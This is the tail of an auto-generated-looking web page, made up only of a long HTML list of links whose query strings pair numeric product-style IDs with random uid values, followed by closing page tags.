<li><a href="/?pes=32969101513&uid=k9Dr883aCa">32969101513</a></li>
<li><a href="/?pes=4001330668560&uid=FfrYVh2vtM">4001330668560</a></li>
<li><a href="/?pes=1005001901215225&uid=V3qKFOjmLj">1005001901215225</a></li>
<li><a href="/?pes=4000337993347&uid=HPwEg2EQOB">4000337993347</a></li>
<li><a href="/?pes=1005001556907958&uid=8ZpcQ74yS2">1005001556907958</a></li>
<li><a href="/?pes=4000091647928&uid=vU91tEtbBJ">4000091647928</a></li>
<li><a href="/?pes=1005002662728986&uid=nt3SYOKFXf">1005002662728986</a></li>
<li><a href="/?pes=1005002319030470&uid=J6KHgIAxnz">1005002319030470</a></li>
<li><a href="/?pes=4000406007001&uid=Py8U0lplLI">4000406007001</a></li>
<li><a href="/?pes=1005002517499013&uid=uL4RoKloyh">1005002517499013</a></li>
<li><a href="/?pes=1005002610600849&uid=99k4iCXDSs">1005002610600849</a></li>
<li><a href="/?pes=33010861296&uid=2M9NnOP4EK">33010861296</a></li>
<li><a href="/?pes=1005002353820079&uid=TfEXqWo4HX">1005002353820079</a></li>
<li><a href="/?pes=32978535872&uid=bHblNFWFpB">32978535872</a></li>
<li><a href="/?pes=4001315877864&uid=Z7PNDMBHhI">4001315877864</a></li>
<li><a href="/?pes=32789787170&uid=pLSfo2rlxp">32789787170</a></li>
<li><a href="/?pes=4001251678112&uid=WYXACWR7HR">4001251678112</a></li>
<li><a href="/?pes=4000712275758&uid=c6SRZRLwdQ">4000712275758</a></li>
<li><a href="/?pes=4000474133167&uid=B6evTQ4Azo">4000474133167</a></li>
<li><a href="/?pes=32878337925&uid=RUY2lsTFAb">32878337925</a></li>
<li><a href="/?pes=1005002112499996&uid=HSNvJUmTzZ">1005002112499996</a></li>
<li><a href="/?pes=32849406885&uid=YN1T5ypQhu">32849406885</a></li>
<li><a href="/?pes=32890117563&uid=ZU7lsEMM6e">32890117563</a></li>
<li><a href="/?pes=1005002638071199&uid=3eC50Awev3">1005002638071199</a></li>
<li><a href="/?pes=32979967687&uid=PBuG64fuoN">32979967687</a></li>
<li><a href="/?pes=32980685042&uid=p8eGpolfK6">32980685042</a></li>
<li><a href="/?pes=4000826609950&uid=0gjoocks2o">4000826609950</a></li>
<li><a href="/?pes=4000108570289&uid=6J2k3XgDZD">4000108570289</a></li>
<li><a href="/?pes=1005001368229680&uid=KTcqej4pe7">1005001368229680</a></li>
<li><a href="/?pes=4001079623459&uid=8fOwpUjlfn">4001079623459</a></li>
<li><a href="/?pes=1005002086115770&uid=y7oH8QcSuW">1005002086115770</a></li>
<li><a href="/?pes=1005002605893998&uid=TLaHNJqLiW">1005002605893998</a></li>
<li><a href="/?pes=1005001928832359&uid=U9pvBnfkBq">1005001928832359</a></li>
<li><a href="/?pes=1005001709449121&uid=FHGRRkSP4q">1005001709449121</a></li>
<li><a href="/?pes=4000393032456&uid=WmXvxdjde1">4000393032456</a></li>
<li><a href="/?pes=4000021401165&uid=kfoiZGMwvL">4000021401165</a></li>
<li><a href="/?pes=1005002245654797&uid=sczE9Og0uU">1005002245654797</a></li>
<li><a href="/?pes=4001140225272&uid=hKY0GczEkA">4001140225272</a></li>
<li><a href="/?pes=4000752181860&uid=NybeboSpxG">4000752181860</a></li>
<li><a href="/?pes=32831571049&uid=oZ9CDAuGUk">32831571049</a></li>
<li><a href="/?pes=1005001430498825&uid=UFl4SwQfs6">1005001430498825</a></li>
<li><a href="/?pes=1005001357293381&uid=vdNLT66evr">1005001357293381</a></li>
<li><a href="/?pes=1005001709736916&uid=27bWcSmvz5">1005001709736916</a></li>
<li><a href="/?pes=32796761248&uid=5AIdLHYEcK">32796761248</a></li>
<li><a href="/?pes=1005002324836598&uid=faJQgq6wsE">1005002324836598</a></li>
<li><a href="/?pes=4000287606888&uid=qyc7jfcHcI">4000287606888</a></li>
<li><a href="/?pes=4000270498290&uid=b4BLuDjiBH">4000270498290</a></li>
<li><a href="/?pes=4001240587295&uid=Rz8S44y1u3">4001240587295</a></li>
<li><a href="/?pes=32984067254&uid=nBQ1Rtjf0T">32984067254</a></li>
<li><a href="/?pes=4000723672078&uid=4G478TeiZE">4000723672078</a></li>
<li><a href="/?pes=4000277195259&uid=qevhIqFms2">4000277195259</a></li>
<li><a href="/?pes=1005001939597360&uid=PNgexRMTdD">1005001939597360</a></li>
<li><a href="/?pes=4001249866021&uid=1L05tiXd33">4001249866021</a></li>
<li><a href="/?pes=1005001625288384&uid=I30gnC0qwi">1005001625288384</a></li>
<li><a href="/?pes=4000615415059&uid=5XHecNXrFp">4000615415059</a></li>
<li><a href="/?pes=33042020983&uid=RunVBxZdAs">33042020983</a></li>
<li><a href="/?pes=32747601641&uid=MXinCSn0xX">32747601641</a></li>
<li><a href="/?pes=33001647061&uid=r02TNL5u9R">33001647061</a></li>
<li><a href="/?pes=32862800866&uid=j3MmxJubwt">32862800866</a></li>
<li><a href="/?pes=32866400566&uid=AfXxxYm0eS">32866400566</a></li>
<li><a href="/?pes=32853840490&uid=4tjLqn0AIl">32853840490</a></li>
<li><a href="/?pes=4000410884506&uid=mL04OGuva1">4000410884506</a></li>
<li><a href="/?pes=4000611573169&uid=b4Xth1lq6y">4000611573169</a></li>
<li><a href="/?pes=1005001635203533&uid=CffIomdRF9">1005001635203533</a></li>
<li><a href="/?pes=4000251956491&uid=b3bwOuPU8J">4000251956491</a></li>
<li><a href="/?pes=1005001640186028&uid=LHlD1hnqb0">1005001640186028</a></li>
<li><a href="/?pes=4001204246376&uid=IAheOHl6Pg">4001204246376</a></li>
<li><a href="/?pes=1005002357133213&uid=Tk0gXeRf36">1005002357133213</a></li>
<li><a href="/?pes=32971050542&uid=K57V9Nfnsb">32971050542</a></li>
<li><a href="/?pes=4001144947960&uid=17EBqRLn4B">4001144947960</a></li>
<li><a href="/?pes=32947844754&uid=rnbtasHIbO">32947844754</a></li>
<li><a href="/?pes=32917843103&uid=7xxjNTgfl0">32917843103</a></li>
<li><a href="/?pes=1005001388390681&uid=vgLAaMpFdZ">1005001388390681</a></li>
<li><a href="/?pes=32861575862&uid=xA7JaZezVD">32861575862</a></li>
<li><a href="/?pes=1005001280307507&uid=38b6NO3kza">1005001280307507</a></li>
<li><a href="/?pes=1005001902053037&uid=wWyHVzRJgT">1005001902053037</a></li>
<li><a href="/?pes=1005001606686868&uid=kZDXrNIIJj">1005001606686868</a></li>
<li><a href="/?pes=32819286802&uid=utGNObxTzV">32819286802</a></li>
<li><a href="/?pes=4000528500900&uid=RBGhT98LtD">4000528500900</a></li>
<li><a href="/?pes=4000523019304&uid=TEhbEgd61L">4000523019304</a></li>
<li><a href="/?pes=1005002042509913&uid=fTtENmludc">1005002042509913</a></li>
<li><a href="/?pes=33001814279&uid=Fkib2qJWSQ">33001814279</a></li>
<li><a href="/?pes=4000754382472&uid=KMf0cPNBLA">4000754382472</a></li>
<li><a href="/?pes=1005002561350978&uid=POvErNcjFl">1005002561350978</a></li>
<li><a href="/?pes=33034224092&uid=6qAqlvUZHH">33034224092</a></li>
<li><a href="/?pes=4001282785637&uid=MOkc9dxFSM">4001282785637</a></li>
<li><a href="/?pes=1005001934865747&uid=Ul8Ao35bXj">1005001934865747</a></li>
<li><a href="/?pes=4000961545908&uid=iDbGlN9iFr">4000961545908</a></li>
<li><a href="/?pes=1005001321241876&uid=uLxusc0ICp">1005001321241876</a></li>
<li><a href="/?pes=1005002254474636&uid=F7jdyc9eQK">1005002254474636</a></li>
<li><a href="/?pes=1005002264178386&uid=hB4K7OFVkc">1005002264178386</a></li>
<li><a href="/?pes=1005001924977272&uid=N1ICgVzLUk">1005001924977272</a></li>
<li><a href="/?pes=1005001354981643&uid=L0JtkHMZIa">1005001354981643</a></li>
<li><a href="/?pes=1005002072070358&uid=wh6N6ehcKf">1005002072070358</a></li>
<li><a href="/?pes=32859088252&uid=L0Lufkwe8c">32859088252</a></li>
<li><a href="/?pes=32834121893&uid=EaC2HQ1d4A">32834121893</a></li>
<li><a href="/?pes=32796599142&uid=S2uS3IGvK2">32796599142</a></li>
<li><a href="/?pes=4000295015276&uid=DEyawi2sPm">4000295015276</a></li>
<li><a href="/?pes=1005001599302926&uid=gT4yEUMPWO">1005001599302926</a></li>
<li><a href="/?pes=1005002316472639&uid=Hsd3sVCYOb">1005002316472639</a></li>
<li><a href="/?pes=4000469870676&uid=8qVxOn4bM2">4000469870676</a></li>
<li><a href="/?pes=1005001433269273&uid=A3i55FMdsr">1005001433269273</a></li>
<li><a href="/?pes=32999022398&uid=Qzt4Hp3KVX">32999022398</a></li>
<li><a href="/?pes=32583354650&uid=LfToiCSE9E">32583354650</a></li>
<li><a href="/?pes=1005001555486658&uid=Ud9VV1H23P">1005001555486658</a></li>
<li><a href="/?pes=4001209013635&uid=4RMpNqsvMh">4001209013635</a></li>
<li><a href="/?pes=1005001790232791&uid=oOpUkIDMjv">1005001790232791</a></li>
<li><a href="/?pes=4000103930926&uid=iZxhY9K5S7">4000103930926</a></li>
<li><a href="/?pes=1005002517012115&uid=zoHKQj3r3f">1005002517012115</a></li>
<li><a href="/?pes=32814356897&uid=0pSlhT6BPl">32814356897</a></li>
<li><a href="/?pes=4001335463386&uid=VMG3BUywkJ">4001335463386</a></li>
<li><a href="/?pes=4000687092741&uid=DlsrughX9v">4000687092741</a></li>
<li><a href="/?pes=4000418535625&uid=0TrqTtXfcK">4000418535625</a></li>
<li><a href="/?pes=1005001781982449&uid=4WsPhQuQD3">1005001781982449</a></li>
<li><a href="/?pes=4001079990787&uid=cpKyuoT9Kk">4001079990787</a></li>
<li><a href="/?pes=32886845651&uid=Tn3Lf0v2EP">32886845651</a></li>
<li><a href="/?pes=4001011099376&uid=ZlAjYe0s3P">4001011099376</a></li>
<li><a href="/?pes=33013930708&uid=CvH3Or5x44">33013930708</a></li>
<li><a href="/?pes=32730984591&uid=a73GLbgQaT">32730984591</a></li>
<li><a href="/?pes=1005001906853847&uid=MbUz9mXeAi">1005001906853847</a></li>
<li><a href="/?pes=4000146623236&uid=4ydxB7ULWT">4000146623236</a></li>
<li><a href="/?pes=1005001889830076&uid=hvtSyinzeW">1005001889830076</a></li>
<li><a href="/?pes=1005001735180363&uid=tihpP1ayGR">1005001735180363</a></li>
<li><a href="/?pes=1005002598479448&uid=EmB2pQUqSr">1005002598479448</a></li>
<li><a href="/?pes=4001293509373&uid=jJcyCkIlkm">4001293509373</a></li>
<li><a href="/?pes=1005002000044811&uid=DkaXr5mq9L">1005002000044811</a></li>
<li><a href="/?pes=1005002765576707&uid=icGv2z1VJT">1005002765576707</a></li>
<li><a href="/?pes=1005001913826107&uid=FDEqginCdG">1005001913826107</a></li>
<li><a href="/?pes=4000005739177&uid=qXzqDeVjPV">4000005739177</a></li>
<li><a href="/?pes=4000049506408&uid=FHVobz4FGn">4000049506408</a></li>
<li><a href="/?pes=32923520730&uid=mK2BpGtMVe">32923520730</a></li>
<li><a href="/?pes=4001047584520&uid=emmfBr1Rkk">4001047584520</a></li>
<li><a href="/?pes=1005001845851238&uid=Kn6cGvOIh1">1005001845851238</a></li>
<li><a href="/?pes=32962789325&uid=LmyJveDLmd">32962789325</a></li>
<li><a href="/?pes=1005001694368360&uid=6Urf6MWGzg">1005001694368360</a></li>
<li><a href="/?pes=1005001880734909&uid=9ry4W8fVRs">1005001880734909</a></li>
<li><a href="/?pes=4000173530751&uid=L60pVqq0BH">4000173530751</a></li>
<li><a href="/?pes=4000994775668&uid=dRbCxXmeCb">4000994775668</a></li>
<li><a href="/?pes=1005001655076995&uid=Wm6GRJfUsu">1005001655076995</a></li>
<li><a href="/?pes=33021288032&uid=bnDFmKj8Af">33021288032</a></li>
<li><a href="/?pes=4001248618589&uid=vmb4Bq9dof">4001248618589</a></li>
<li><a href="/?pes=32970656900&uid=EsVqOIEtu6">32970656900</a></li>
<li><a href="/?pes=1005002560147222&uid=IfknUiby8T">1005002560147222</a></li>
<li><a href="/?pes=32623846416&uid=uJXH9pXahi">32623846416</a></li>
<li><a href="/?pes=1005002446707354&uid=8mUMU2SyCf">1005002446707354</a></li>
<li><a href="/?pes=4001174319897&uid=4VPRi2ui0U">4001174319897</a></li>
<li><a href="/?pes=1005001976564151&uid=guEC1vxsnH">1005001976564151</a></li>
<li><a href="/?pes=4000127498314&uid=prEl8JFKPA">4000127498314</a></li>
<li><a href="/?pes=1005001501566600&uid=dlyv31BZmp">1005001501566600</a></li>
<li><a href="/?pes=32969516308&uid=lB5mwDuw1i">32969516308</a></li>
<li><a href="/?pes=1005001714418786&uid=LPCV8rmW4k">1005001714418786</a></li>
<li><a href="/?pes=4000262830548&uid=L4vOy1org8">4000262830548</a></li>
<li><a href="/?pes=1005002119874868&uid=l7BE5rYfqB">1005002119874868</a></li>
<li><a href="/?pes=1005002137828604&uid=MQsuNQBVaH">1005002137828604</a></li>
<li><a href="/?pes=1005001999999882&uid=fAzRWOswch">1005001999999882</a></li>
<li><a href="/?pes=1005001705825760&uid=7OLRLUyZms">1005001705825760</a></li>
<li><a href="/?pes=32899986239&uid=uY4UaZP5b1">32899986239</a></li>
<li><a href="/?pes=33030375922&uid=k9TFepFQWr">33030375922</a></li>
<li><a href="/?pes=4001180606112&uid=68qMQusC9n">4001180606112</a></li>
<li><a href="/?pes=4001126780064&uid=vqH1KcoCOX">4001126780064</a></li>
<li><a href="/?pes=1005002499174647&uid=JdIPD3qiD3">1005002499174647</a></li>
<li><a href="/?pes=4001218059516&uid=f3839ppkB0">4001218059516</a></li>
<li><a href="/?pes=4001291061309&uid=HEYQ2pZIdk">4001291061309</a></li>
<li><a href="/?pes=4000976801311&uid=p4InNRa1MM">4000976801311</a></li>
<li><a href="/?pes=1005001800533463&uid=8JYosBmeiv">1005001800533463</a></li>
<li><a href="/?pes=1005001625229752&uid=ecxLozgwGp">1005001625229752</a></li>
<li><a href="/?pes=1005002040691374&uid=VNs0HpQ6OR">1005002040691374</a></li>
<li><a href="/?pes=33017403644&uid=TAT6uHdZyI">33017403644</a></li>
<li><a href="/?pes=1005001628005311&uid=Bgy7YWiHb8">1005001628005311</a></li>
<li><a href="/?pes=1005002146926899&uid=XX7RmNDqHf">1005002146926899</a></li>
<li><a href="/?pes=1005001936763974&uid=OGEoca5XCM">1005001936763974</a></li>
<li><a href="/?pes=4000106566410&uid=CZk67FGLVT">4000106566410</a></li>
<li><a href="/?pes=1005002352728336&uid=6L6T5kzcFr">1005002352728336</a></li>
<li><a href="/?pes=33036075275&uid=63NvOlSvFT">33036075275</a></li>
<li><a href="/?pes=32964583372&uid=A1k0mv8Asu">32964583372</a></li>
<li><a href="/?pes=1005002392198740&uid=Ien3toCw7a">1005002392198740</a></li>
<li><a href="/?pes=32735395318&uid=5fGcuowiuB">32735395318</a></li>
<li><a href="/?pes=33043341119&uid=3OxpC9y0ru">33043341119</a></li>
<li><a href="/?pes=4000241086519&uid=36TTUn3hl1">4000241086519</a></li>
<li><a href="/?pes=4001296393598&uid=B8coszuRqR">4001296393598</a></li>
<li><a href="/?pes=1005002274298116&uid=0a4sDoY2cn">1005002274298116</a></li>
<li><a href="/?pes=4001230423907&uid=WpqbHXXWQH">4001230423907</a></li>
<li><a href="/?pes=4000916719395&uid=vlvNDENWPH">4000916719395</a></li>
<li><a href="/?pes=1005001436473251&uid=oWbXWD0YgA">1005001436473251</a></li>
<li><a href="/?pes=1005001910823754&uid=UvzH7QnF6C">1005001910823754</a></li>
<li><a href="/?pes=4001010950395&uid=qsASpsCj5H">4001010950395</a></li>
<li><a href="/?pes=4001204769343&uid=I8bL9ddSKj">4001204769343</a></li>
<li><a href="/?pes=1005002194253765&uid=C3zsOU3pHv">1005002194253765</a></li>
<li><a href="/?pes=4001208031503&uid=kYJ3uvohxd">4001208031503</a></li>
<li><a href="/?pes=32909961290&uid=gJphSHbmuo">32909961290</a></li>
<li><a href="/?pes=1005001465010797&uid=G9k71kAB09">1005001465010797</a></li>
<li><a href="/?pes=4000064377089&uid=Bt0hrgvLEH">4000064377089</a></li>
<li><a href="/?pes=4000347791903&uid=YskOuvp9T3">4000347791903</a></li>
<li><a href="/?pes=1005001319220003&uid=MwIUo7f1Cb">1005001319220003</a></li>
<li><a href="/?pes=32798597270&uid=jBUxG5gaxo">32798597270</a></li>
<li><a href="/?pes=4000694439313&uid=4gOTRyOU0Y">4000694439313</a></li>
<li><a href="/?pes=1005001765428998&uid=y4Vz62OHxD">1005001765428998</a></li>
<li><a href="/?pes=4000204258756&uid=uRpP3TmFYe">4000204258756</a></li>
<li><a href="/?pes=1005001551028710&uid=d5iUYMTlgb">1005001551028710</a></li>
<li><a href="/?pes=4001303024797&uid=hypJ5ZQalk">4001303024797</a></li>
<li><a href="/?pes=32967403937&uid=YzcCPNR0pq">32967403937</a></li>
<li><a href="/?pes=32917164275&uid=bWXcpcg5D8">32917164275</a></li>
<li><a href="/?pes=4000068645782&uid=UfNUMeKMlX">4000068645782</a></li>
<li><a href="/?pes=1005002205446351&uid=0XXMCk2Pnp">1005002205446351</a></li>
<li><a href="/?pes=32858045996&uid=4dsCTbp6Lj">32858045996</a></li>
<li><a href="/?pes=4001153835071&uid=olwI0XB84N">4001153835071</a></li>
<li><a href="/?pes=33011893099&uid=z32PVl6sYS">33011893099</a></li>
<li><a href="/?pes=32950226272&uid=UHrSRNtQkO">32950226272</a></li>
<li><a href="/?pes=4000777280129&uid=cG2DrFgU0c">4000777280129</a></li>
<li><a href="/?pes=1005002264702910&uid=UMkvz3V9nr">1005002264702910</a></li>
<li><a href="/?pes=4000129847154&uid=ubSyVByjru">4000129847154</a></li>
<li><a href="/?pes=33002021581&uid=K5GEmmRt6K">33002021581</a></li>
<li><a href="/?pes=32817344620&uid=MkJihhBqKY">32817344620</a></li>
<li><a href="/?pes=33038730532&uid=zs6XmZdkcw">33038730532</a></li>
<li><a href="/?pes=4000440027186&uid=ck3soAsVHR">4000440027186</a></li>
<li><a href="/?pes=1005002770693255&uid=9EhXXbqkOM">1005002770693255</a></li>
<li><a href="/?pes=32892075550&uid=AR5uLsKNUo">32892075550</a></li>
<li><a href="/?pes=1005002560418595&uid=9x1GWoz6UM">1005002560418595</a></li>
<li><a href="/?pes=32764105398&uid=Z4IFB9gjXF">32764105398</a></li>
<li><a href="/?pes=32803258300&uid=xI6UCuwr2l">32803258300</a></li>
<li><a href="/?pes=1005002254429596&uid=93d3GnMP2C">1005002254429596</a></li>
<li><a href="/?pes=4000762009194&uid=GO0z4aGRej">4000762009194</a></li>
<li><a href="/?pes=4000130167887&uid=GndNEk89oq">4000130167887</a></li>
<li><a href="/?pes=1005002502847747&uid=t9QCjXEUe2">1005002502847747</a></li>
<li><a href="/?pes=1005001901538100&uid=paLTykM4YF">1005001901538100</a></li>
<li><a href="/?pes=1005001734788953&uid=xpPSUS3I3Y">1005001734788953</a></li>
<li><a href="/?pes=4001143578928&uid=AdmLgqSDtO">4001143578928</a></li>
<li><a href="/?pes=4001049618831&uid=BPt0kUZQ5R">4001049618831</a></li>
<li><a href="/?pes=4000713627910&uid=I9UO6rWdqM">4000713627910</a></li>
<li><a href="/?pes=4000150639935&uid=u96UMv6l3C">4000150639935</a></li>
<li><a href="/?pes=33026496205&uid=Vd5AJqAits">33026496205</a></li>
<li><a href="/?pes=4000245772472&uid=we7fXeQaLh">4000245772472</a></li>
<li><a href="/?pes=4000001565652&uid=vZNDQ4li4R">4000001565652</a></li>
<li><a href="/?pes=32707018028&uid=auVT0MWbD4">32707018028</a></li>
<li><a href="/?pes=1005002597709406&uid=34PgGwqesW">1005002597709406</a></li>
<li><a href="/?pes=32851997125&uid=xLcwFAHp9F">32851997125</a></li>
<li><a href="/?pes=1005001678276102&uid=iw0gZy4XJF">1005001678276102</a></li>
<li><a href="/?pes=4000274159364&uid=MMi7UGgqCv">4000274159364</a></li>
<li><a href="/?pes=4000186612536&uid=JLDqb9SmT1">4000186612536</a></li>
<li><a href="/?pes=32723219242&uid=GpC4qPILNt">32723219242</a></li>
<li><a href="/?pes=4000203228930&uid=RlO7iN3tD1">4000203228930</a></li>
<li><a href="/?pes=1005001737484782&uid=lKH36JqzMs">1005001737484782</a></li>
<li><a href="/?pes=1005001503003081&uid=Ur4IQKfTne">1005001503003081</a></li>
<li><a href="/?pes=32893876693&uid=pdKSqXH83v">32893876693</a></li>
<li><a href="/?pes=1005001917997416&uid=wJzJp0GmEr">1005001917997416</a></li>
<li><a href="/?pes=1005001761506996&uid=WFKIpQzPse">1005001761506996</a></li>
<li><a href="/?pes=1005002489192269&uid=CQItPreAIf">1005002489192269</a></li>
<li><a href="/?pes=780950945&uid=5TIq3wYPzu">780950945</a></li>
<li><a href="/?pes=1005001845084075&uid=JlUMAGvJNQ">1005001845084075</a></li>
<li><a href="/?pes=4000991448059&uid=cwNcIp1IU4">4000991448059</a></li>
<li><a href="/?pes=4000626491084&uid=fQCDpufxXm">4000626491084</a></li>
<li><a href="/?pes=1005001334192254&uid=Xvxeow9xiX">1005001334192254</a></li>
<li><a href="/?pes=32970527474&uid=aTDEcEvtq7">32970527474</a></li>
<li><a href="/?pes=32812135417&uid=RUpqJS3Dzm">32812135417</a></li>
<li><a href="/?pes=1005001706317100&uid=E0Fp8gHm6g">1005001706317100</a></li>
</ul></aside></section></main><footer style="padding-top: 50px;"></footer></body></html>
